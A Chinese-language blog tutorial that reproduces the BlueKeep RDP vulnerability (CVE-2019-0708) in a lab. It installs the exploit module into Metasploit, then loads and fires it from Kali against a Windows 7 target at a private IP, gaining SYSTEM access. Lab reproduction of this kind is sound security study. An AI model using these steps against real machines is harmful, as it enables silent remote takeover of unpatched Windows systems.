- 前言

- 准备工作

- 复现过程

一. 前言

1. 关于CVE-2019-0708

CVE-2019-0708这个漏洞从5月多发布出来之后可以说一直引起了广泛的关注,几乎整个安全行业的人都在关注着他的发展。这两天exp发布出来之后更是引起了极大的反响,感觉所有人都在说这个东西。这篇文章就简单的说一下这个漏洞还有最新的exp,以及复现的过程。

这个漏洞涵盖了windows7及以下的所有版本,覆盖范围相当的广,危害及其严重。原理可以简单的认为是修改内存内容,执行恶意请求,具体的原理有很多大佬都有分析,就不丢人了。

二. 准备工作

1. 复现环境

- 攻击机 kali Linux (内置msf)

- 靶机 Windows 7 ultimate sp1 x64

2. 准备工作

2.1 更新系统和msf

这个就不用多说了吧,一行命令就完了,速度慢的记得换源。

2.2 导入exp

先从网上下载exp包,然后把里面的东西导入对应的目录,我的msf目录是/usr/share/metasploit-framework

1 | rdp.rb -> /usr/share/metasploit-framework/lib/msf/core/exploit/rdp.rb |

有的目录没有的创建一个就行了,记得修改一下权限644,不过不改好像也没事。

三. 复现过程

1. 启动msfs

1 | /etc/init.d/postgresql start |

2. 重新加载exp文件

1 | reload_all |

3. 加载攻击模块

1 | use exploit/windows/rdp/cve_2019_0708_bluekeep_rce |



4. 设置攻击参数

1 | set rhost 192.168.242.131 |

5. 攻击



输入exploit开始攻击,如下则攻击成功,可以看到是system权限

至此攻击复现已经完成,可以看到还是很强的,而且靶机是没有任何交互和提示的,悄无声息的就完成了攻击,不得不说大佬还是大佬。